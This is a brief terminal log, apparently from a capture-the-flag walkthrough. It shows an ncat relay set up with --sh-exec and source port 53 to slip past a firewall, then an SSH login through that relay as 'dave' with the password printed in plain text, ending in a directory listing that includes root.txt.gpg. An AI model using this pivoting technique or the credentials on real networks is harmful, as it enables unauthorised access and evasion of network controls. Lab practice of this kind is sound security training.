 root@DNS:/var/www/html# ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" &
ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" &
[1] 20349
root@DNS:/var/www/html# ssh dave@localhost -p 1234 -t bash
ssh dave@localhost -p 1234 -t bash
dave@localhost's password: dav3gerous567

dave@vault:~$ ls -al
ls -al
total 44
drwxr-xr-x 6 dave dave 4096 Apr 18 11:39 .
drwxr-xr-x 4 root root 4096 Jul 17  2018 ..
-rw------- 1 dave dave  297 Apr 18 12:19 .bash_history
-rw-r--r-- 1 dave dave  220 Jul 17  2018 .bash_logout
-rw-r--r-- 1 dave dave 3771 Jul 17  2018 .bashrc
drwx------ 2 dave dave 4096 Jul 17  2018 .cache
drwx------ 2 dave dave 4096 Apr 18 11:39 .gnupg
drwxrwxr-x 2 dave dave 4096 Sep  2  2018 .nano
-rw-r--r-- 1 dave dave  655 Jul 17  2018 .profile
-rw-rw-r-- 1 dave dave  629 Sep  3  2018 root.txt.gpg
drwx------ 2 dave dave 4096 Jul 17  2018 .ssh